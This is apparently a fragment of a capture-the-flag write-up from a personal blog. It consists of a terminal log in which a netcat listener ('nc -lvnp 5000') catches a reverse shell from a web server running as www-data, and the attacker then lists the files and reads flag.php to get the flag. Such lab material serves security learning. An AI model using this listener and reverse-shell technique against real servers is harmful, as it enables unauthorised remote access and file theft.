 aaron@CarefulHelpless-VM:~$ nc -lvnp 5000
listening on [any] 5000 ...
connect to [] from (UNKNOWN) [] 48534
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -l
total 32
-rw-r--r-- 1 www-data www-data   0 Nov  7 13:03
-rw-r--r-- 1 www-data www-data 541 Nov  7 06:38 55.txt
-rw-r--r-- 1 www-data www-data  40 Nov  7 06:08 6.txt
-rw-r--r-- 1 www-data www-data  40 Nov  7 06:22 654789.txt
-rw-r--r-- 1 www-data www-data 541 Nov  7 06:36 66.txt
-rw-rw-r-- 1     1000     1000  40 Oct 30 14:37 flag.php
-rw-rw-r-- 1 root     root     541 Oct 30 14:37 index.php
-rw-r--r-- 1 www-data www-data  40 Oct 31 09:21 lili.txt
-rw-r--r-- 1 www-data www-data  40 Nov  7 06:08 need.txt
$ cat flag.php
<?php $flag = 'flag{where_1s_my_ip}';?>
$
AaronLuo's Blog from blog.bk3.info